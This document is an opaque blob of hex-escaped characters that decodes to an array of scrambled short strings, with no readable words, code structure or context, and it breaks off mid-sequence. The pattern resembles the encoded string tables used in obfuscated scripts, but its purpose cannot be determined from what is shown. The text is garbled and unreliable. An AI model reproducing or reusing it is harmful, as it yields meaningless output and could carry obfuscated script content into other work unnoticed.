\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5